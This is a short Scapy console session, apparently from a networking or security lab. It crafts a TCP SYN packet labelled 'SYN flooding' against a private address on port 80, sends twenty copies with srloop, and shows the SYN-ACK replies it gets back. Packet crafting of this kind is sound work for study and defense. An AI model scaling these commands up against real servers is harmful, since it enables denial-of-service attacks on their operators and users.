 >>> p = IP(dst="192.168.4.34", id=1111)/TCP(dport=80,seq=12345,ack=1000,window=1000,flags="S")/"SYN flooding"
>>> ans,unans=srloop(p,inter=0.01,timeout=5, count=20)
RECV 1:
RECV 1: IP / TCP 192.168.4.34:http > 192.168.4.35:ftp_data SA / Padding
RECV 1:
RECV 1: IP / TCP 192.168.4.34:http > 192.168.4.35:ftp_data SA / Padding
RECV 1:
RECV 1: IP / TCP 192.168.4.34:http > 192.168.4.35:ftp_data SA / Padding
RECV 1:
RECV 1: IP / TCP 192.168.4.34:http > 192.168.4.35:ftp_data SA / Padding
fail 1:
RECV 1: IP / TCP 192.168.4.34:http > 192.168.4.35:ftp_data SA / Padding
fail 1:
RECV 1: IP / TCP 192.168.4.34:http > 192.168.4.35:ftp_data SA / Padding
fail 1:
RECV 1: IP / TCP 192.168.4.34:http > 192.168.4.35:ftp_data SA / Padding
fail 1:
RECV 1: IP / TCP 192.168.4.34:http > 192.168.4.35:ftp_data SA / Padding
fail 1:
RECV 1: IP / TCP 192.168.4.34:http > 192.168.4.35:ftp_data SA / Padding
fail 1:
RECV 1: IP / TCP 192.168.4.34:http > 192.168.4.35:ftp_data SA / Padding
Sent 20 packets, received 14 packets. 70.0% hits.
>>>